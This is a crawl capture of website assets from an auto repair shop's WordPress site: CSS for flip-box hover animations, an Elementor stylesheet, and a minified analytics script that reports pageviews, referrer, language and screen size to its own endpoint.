.tp-flipbox__front{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);z-index:2}.flip-box-style .tp-flipbox__back{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip-box-style.tp-flipbox--horizontal:hover .tp-flipbox__holder{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.flip-box-style.tp-flipbox--horizontal.hover .tp-flipbox__holder{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ie .flip-box-style.tp-flipbox--horizontal:hover .tp-flipbox__back,.ie .flip-box-style.tp-flipbox--horizontal.hover .tp-flipbox__back{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg)}.ie .flip-box-style.tp-flipbox--horizontal:hover .tp-flipbox__front,.ie .flip-box-style.tp-flipbox--horizontal.hover .tp-flipbox__front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ie .flip-box-style.tp-flipbox--horizontal:hover .tp-flipbox__holder{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg)}.flip-box-style.tp-flipbox--vertical .tp-flipbox{position:relative}.flip-box-style.tp-flipbox--vertical .tp-flipbox__back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.flip-box-style.tp-flipbox--vertical .tp-flipbox__holder{-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.flip-box-style.tp-flipbox--vertical:hover .tp-flipbox__holder{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg)}.flip-box-style.tp-flipbox--vertical.hover .tp-flipbox__holder{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ie .flip-box-style.tp-flipbox--vertical:hover .tp-flipbox__back,.ie .flip-box-style.tp-flipbox--vertical.hover .tp-flipbox__back{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg)}.ie .flip-box-style.tp-flipbox--vertical:hover .tp-flipbox__front,.ie .flip-box-style.tp-flipbox--vertical.hover .tp-flipbox__front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ie .flip-box-style.tp-flipbox--vertical:hover .tp-flipbox__holder{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg)}.tp-flipbox.rotate-box-style{overflow:hidden}.tp-flipbox.rotate-box-style .tp-flipbox__front{-webkit-transition:-webkit-transform 0.9s ease-in-out;transition:-webkit-transform 0.9s ease-in-out;-o-transition:transform 0.9s ease-in-out;transition:transform 0.9s ease-in-out;transition:transform 0.9s ease-in-out,-webkit-transform 0.9s ease-in-out}.tp-flipbox.rotate-box-style:hover .tp-flipbox__front{-webkit-transform:scale(3) rotate(30deg);-ms-transform:scale(3) rotate(30deg);transform:scale(3) rotate(30deg)}.tp-flipbox.rotate-box-style .tp-flipbox__back{-webkit-transform:scale(1.5) rotate(30deg);-ms-transform:scale(1.5) rotate(30deg);transform:scale(1.5) rotate(30deg);-webkit-transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;opacity:0}.tp-flipbox.rotate-box-style:hover .tp-flipbox__back{-webkit-transform:scale(1)rotate(0deg);-ms-transform:scale(1)rotate(0deg);transform:scale(1)rotate(0deg);opacity:1}.tp-flipbox.zoomin-box-style{overflow:hidden}.tp-flipbox.zoomin-box-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.zoomin-box-style .tp-flipbox__back{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;opacity:0;z-index:1}.tp-flipbox.zoomin-box-style:hover .tp-flipbox__front{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);z-index:1}.tp-flipbox.zoomin-box-style:hover .tp-flipbox__back{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;z-index:3}.tp-flipbox.zoomout-box-style{overflow:hidden}.tp-flipbox.zoomout-box-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.zoomout-box-style .tp-flipbox__back{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;opacity:0;z-index:1}.tp-flipbox.zoomout-box-style:hover .tp-flipbox__front{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);z-index:1}.tp-flipbox.zoomout-box-style:hover .tp-flipbox__back{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;z-index:3}.tp-flipbox.side-right-style{overflow:hidden}.tp-flipbox.side-right-style .tp-flipbox__back{transform:translateX(-120%);transition:all 0.9s ease-in-out}.tp-flipbox.side-right-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.side-right-style:hover .tp-flipbox__back{transform:translateX(0) scale(1)}.tp-flipbox.side-right-style:hover .tp-flipbox__front{transform:translateX(100%)}.tp-flipbox.side-left-style{overflow:hidden}.tp-flipbox.side-left-style .tp-flipbox__back{transform:translateX(120%);transition:all 0.9s ease-in-out}.tp-flipbox.side-left-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.side-left-style:hover .tp-flipbox__back{transform:translateX(0)}.tp-flipbox.side-left-style:hover .tp-flipbox__front{transform:translateX(-100%)}.tp-flipbox.to-top-style{overflow:hidden}.tp-flipbox.to-top-style .tp-flipbox__back{transform:translateY(120%);transition:all 0.9s ease-in-out}.tp-flipbox.to-top-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.to-top-style:hover .tp-flipbox__back{transform:translateY(0)}.tp-flipbox.to-top-style:hover .tp-flipbox__front{transform:translateY(-100%)}.tp-flipbox.to-bottom-style{overflow:hidden}.tp-flipbox.to-bottom-style .tp-flipbox__back{transform:translateY(-120%);transition:all 0.9s ease-in-out}.tp-flipbox.to-bottom-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.to-bottom-style:hover .tp-flipbox__back{transform:translateY(0)}.tp-flipbox.to-bottom-style:hover .tp-flipbox__front{transform:translateY(100%)}.tp-flipbox.fade-style{overflow:hidden}.tp-flipbox.fade-style .tp-flipbox__front{z-index:3;-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out}.tp-flipbox.fade-style .tp-flipbox__back{-webkit-transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;transition:opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out;transition:transform 0.6s ease-in-out,opacity 0.3s ease-in-out,-webkit-transform 0.6s ease-in-out;opacity:0}.tp-flipbox.fade-style:hover .tp-flipbox__front{z-index:1;opacity:0}.tp-flipbox.fade-style:hover .tp-flipbox__back{opacity:1;z-index:3}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/uploads/elementor/css/post-1672.css?ver=1766467424
body_size: 4
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1672 .elementor-element.elementor-element-7ca4c3ae{font-size:7px;}.elementor-1672 .elementor-element.elementor-element-3daa0b29{font-size:7px;}.elementor-1672 .elementor-element.elementor-element-6f038cc6{font-size:7px;}.elementor-1672 .elementor-element.elementor-element-228a2c5b{font-size:7px;}@media(min-width:768px){.elementor-1672 .elementor-element.elementor-element-2268838{width:75%;}.elementor-1672 .elementor-element.elementor-element-b087bb7{width:25%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/analytics.js?ver=1744717038
body_size: 576
content:
!(function(){"use strict";var i=window.location,e=window.document.currentScript,y=e.getAttribute("data-api")||new URL(e.src).origin+"/api/event",m=e.getAttribute("data-instance")||"AhrefsAnalytics";function s(o,t){o&&console.warn("Ignoring Event: "+o),t&&t.callback&&t.callback()}function h(o,t){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(i.hostname)||i.protocol==="file:")return s("localhost",t);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__web_analytics)return s(null,t);var c=e.getAttribute("data-key"),d=e.getAttribute("data-domain");if(c==null&&d==null)return s("missing data-key",t);var u;try{u=window.navigator.languages||window.navigator.language||window.navigator.browserLanguage||window.navigator.userLanguage||window.navigator.systemLanguage}catch(p){}var n={};n.n=o,n.u=i.href,u!=null&&(n.l=u),d!=null&&(n.d=d),c!=null&&(n.k=c),n.r=window.document.referrer||null,t&&t.meta&&(n.m=JSON.stringify(t.meta)),t&&t.props&&(n.p=JSON.stringify(t.props));var v;try{v=window.screen.width}catch(p){}v!=null&&(n.sw=v);var g;try{g=window.screen.height}catch(p){}g!=null&&(n.sh=g);var f;try{f=window.devicePixelRatio}catch(p){}f!=null&&(n.sr=f);var a=new XMLHttpRequest;a.open("POST",y,!0),a.setRequestHeader("Content-Type","text/plain"),a.send(JSON.stringify(n)),a.onreadystatechange=function(){a.readyState===4&&t&&t.callback&&t.callback({status:a.status})}}window[m]={sendEvent:h};var w;function r(){w!==i.pathname&&(w=i.pathname,h("pageview"))}var l=window.history;if(l.pushState){var b=l.pushState;l.pushState=function(){b.apply(this,arguments),r()},window.addEventListener("popstate",r)}window.document.visibilityState==="prerender"?window.document.addEventListener("visibilitychange",function(){w||window.document.visibilityState!=="visible"||r()}):r()})()